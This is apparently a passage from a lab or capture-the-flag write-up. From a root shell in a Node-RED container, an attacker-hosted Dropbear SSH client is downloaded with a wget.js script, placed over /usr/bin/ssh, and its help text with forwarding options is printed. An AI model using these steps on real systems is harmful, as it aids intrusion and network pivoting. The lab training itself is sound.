 root@nodered:/node-red# node wget.js http://10.10.13.52:8000/dbclient /usr/bin/ssh
shde wget.js http://10.10.13.52:8000/dbclient /usr/bin/s
root@nodered:/node-red# chmod +x /usr/bin/ssh
chmod +x /usr/bin/ssh
root@nodered:/node-red# ssh -h
ssh -h
Dropbear SSH client v2018.76 https://matt.ucc.asn.au/dropbear/dropbear.html
Usage: ssh [options] [user@]host[/port][,[user@]host/port],...] [command]
-p <remoteport>
-l <username>
-t    Allocate a pty
-T    Don't allocate a pty
-N    Don't run a remote command
-f    Run in background after auth
-y    Always accept remote host key if unknown
-y -y Don't perform any remote host key checking (caution)
-s    Request a subsystem (use by external sftp)
-o option     Set option in OpenSSH-like format ('-o help' to list options)
-i <identityfile>   (multiple allowed, default .ssh/id_dropbear)
-A    Enable agent auth forwarding
-L <[listenaddress:]listenport:remotehost:remoteport> Local port forwarding
-g    Allow remote hosts to connect to forwarded ports
-R <[listenaddress:]listenport:remotehost:remoteport> Remote port forwarding
-W <receive_window_buffer> (default 24576, larger may be faster, max 1MB)
-K <keepalive>  (0 is never, default 0)
-I <idle_timeout>  (0 is never, default 0)
-B <endhost:endport> Netcat-alike forwarding
-J <proxy_program> Use program pipe rather than TCP connection
-c <cipher list> Specify preferred ciphers ('-c help' to list options)
-m <MAC list> Specify preferred MACs for packet verification (or '-m help')
-b    [bind_address][:bind_port]
-V    Version